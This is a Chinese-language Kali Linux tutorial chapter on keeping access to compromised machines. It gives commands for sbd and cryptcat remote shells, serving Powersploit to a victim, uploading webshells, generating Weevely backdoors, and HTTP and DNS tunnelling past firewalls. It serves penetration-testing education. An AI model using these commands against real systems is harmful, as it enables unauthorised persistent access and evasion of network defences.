- Kali Linux 教程

- Kali Linux - 首頁

- 安裝與配置

- 資訊收集工具

- 漏洞分析工具

- Kali Linux - 無線攻擊

- 網站滲透測試

- Kali Linux - 利用工具

- Kali Linux - 取證工具

- Kali Linux - 社會工程學

- Kali Linux - 壓力測試工具

- Kali Linux - 嗅探與欺騙

- Kali Linux - 密碼破解工具

- Kali Linux - 保持訪問

- Kali Linux - 逆向工程

- Kali Linux - 報告工具

- Kali Linux 有用資源

- Kali Linux - 快速指南

- Kali Linux - 有用資源

- Kali Linux - 討論

Kali Linux - 保持訪問

在本章中,我們將瞭解 Kali 用於維護連線以及在被入侵的機器連線和斷開連線後仍然訪問它的工具。

Powersploit

這是一個用於 Windows 機器上的工具。它在受害者的機器上安裝了 PowerShell。此工具幫助駭客透過 PowerShell 連線到受害者的機器。



要開啟它,請在左側開啟終端並鍵入以下命令進入 powersploit 資料夾:

cd /usr/share/powersploit/

如果你鍵入“ls”,它將列出所有 powersploit 工具,你可以在獲得訪問許可權後下載並安裝到受害者的機器上。大多數工具根據其名稱進行自我解釋。





在受害者的機器上下載此工具的一個簡單方法是建立一個 Web 伺服器,powersploit 工具允許使用以下命令輕鬆建立:

python -m SimpleHTTPServer

之後,如果你鍵入:http://<Kali 機器 ip 地址>:8000/,結果如下。

Sbd

sbd 是一個類似於 Netcat 的工具。它是可移植的,可以在 Linux 和 Microsoft 機器上使用。sbd 特點是 AES-CBC-128 + HMAC-SHA1 加密。基本上,它有助於隨時連線到受害者的機器上的特定埠並遠端傳送命令。

要開啟它,請轉到終端並鍵入“sbd -l -p 埠”以使伺服器接受連線。

在本例中,我們設定埠為 44,伺服器將在該埠監聽。

在受害者的站點上,鍵入“sbd 伺服器IP 埠”。將建立一個連線,我們可以在其中傳送遠端命令。

在本例中,它是“localhost”,因為我們在同一臺機器上執行了測試。

最後,在伺服器上,您將看到連線已發生,如下面的螢幕截圖所示。

Webshell

Webshell 可用於保持訪問許可權或入侵網站。但大多數會被防毒軟體檢測到。C99 php shell 在防毒軟體中非常有名。任何常見的防毒軟體都會很容易地將其檢測為惡意軟體。

通常,它們的主要功能是透過 Web 介面傳送系統命令。



要開啟它,並在終端中鍵入“cd /usr/share/webshells/”。

如您所見,它們根據程式語言分為不同的類別:asp、aspx、cfm、jsp、perl、php。

如果進入 PHP 資料夾,您可以看到所有用於 php 網頁的 webshell。



要將 shell 上傳到 Web 伺服器,例如“simple-backdoor.php”,請開啟網頁和 Web shell 的 URL。

最後,寫入 cmd 命令。您將看到所有資訊,如下面的螢幕截圖所示。

Weevely

Weevely 是一種 PHP webshell,可以模擬類似 telnet 的連線。它是一個用於 Web 應用程式後期利用的工具,可以用作隱蔽的後門或作為 Web shell 來管理合法的 Web 帳戶,甚至免費託管的帳戶。

要開啟它,請轉到終端並鍵入“weevely”,您可以在其中檢視其用法。

要生成 shell,請鍵入“weevely generate 密碼 檔案路徑”。如以下螢幕截圖所示,它在“桌面”資料夾中生成,並且該檔案需要上傳到 Web 伺服器以獲得訪問許可權。



上傳 Web shell 後,如以下螢幕截圖所示,我們可以使用命令“weevely URL 密碼”透過 cmd 連線到伺服器,您可以在其中看到會話已啟動。

http-tunnel

http-tunnel 建立一個透過 HTTP 請求進行隧道傳輸的雙向虛擬資料流。如果需要,可以透過 HTTP 代理傳送請求。這對於位於限制性防火牆後面的使用者很有用。如果允許透過 HTTP 代理訪問 WWW,則可以使用 http-tunnel 和 telnet 或 PPP 連線到防火牆外部的計算機。

首先,我們應該使用以下命令建立一個隧道伺服器:

httptunnel_server –h

然後,在客戶端站點上鍵入“httptunnel_client –h”,兩者都將開始接受連線。

dns2tcp

這又是一個隧道工具,可以幫助透過 DNS 流量(即 UDP 53 埠)傳遞 TCP 流量。

要啟動它,請鍵入“dns2tcpd”。當您開啟指令碼時,將解釋其用法。

在伺服器端,輸入此命令配置檔案。

#cat >>.dns2tcpdrc <&l;END listen = 0.0.0.0 port = 53 user=nobody chroot = /root/dns2tcp pid_file = /var/run/dns2tcp.pid domain = your domain key = secretkey resources = ssh:127.0.0.1:22 END #dns2tcpd -f .dns2tcpdrc

在客戶端端,輸入此命令。

# cat >>.dns2tcprc <<END domain = your domain resource = ssh local_port = 7891 key = secretkey END # dns2tcpc -f .dns2tcprc # ssh root@localhost -p 7891 -D 7076

隧道將使用此命令啟動。

cryptcat

它是一個類似於 Netcat 的工具,允許以加密方式與受害者的機器建立 TCP 和 UDP 連線。

要啟動一個伺服器以監聽連線,請鍵入以下命令:

cryptcat –l –p port –n

其中,

-l 表示監聽連線

-p 表示埠號引數

-n 表示不執行名稱解析

在客戶端站點上,連線命令是“cryptcat 伺服器IP 伺服器埠”